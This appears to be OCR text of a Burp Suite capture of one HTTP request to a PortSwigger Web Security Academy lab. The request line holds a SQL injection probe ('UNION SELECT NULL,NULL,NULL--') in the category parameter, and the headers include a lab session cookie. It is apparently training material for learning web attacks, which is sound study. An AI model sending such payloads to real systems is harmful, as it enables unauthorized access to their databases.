 Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a22007b04aa16878157de55003500a2.web-security-academy.net
3 Cookie: session=Qmv4zEj5BNjSmYsewMNGaxQZhgu8fSoS
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a22007b04aa16878157de55003500a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19